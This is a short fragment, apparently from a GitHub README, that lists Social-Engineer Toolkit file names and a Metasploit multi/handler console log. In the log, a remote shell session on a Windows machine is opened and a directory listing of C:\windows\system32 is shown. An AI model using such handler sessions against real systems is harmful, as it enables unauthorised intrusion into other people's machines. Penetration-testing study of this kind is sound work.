 readme seautomate setoolkit seupdate
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
dir
dir
Volume in drive C is Windows
Volume Serial Number is 0E28-A9B0
Directory of C:\windows\system32
09/12/2018 05:58 AM <DIR> .
09/12/2018 05:58 AM <DIR> ..
06/23/2017 09:54 AM 1,024 %TMP%
04/12/2018 04:15 AM <DIR> 0409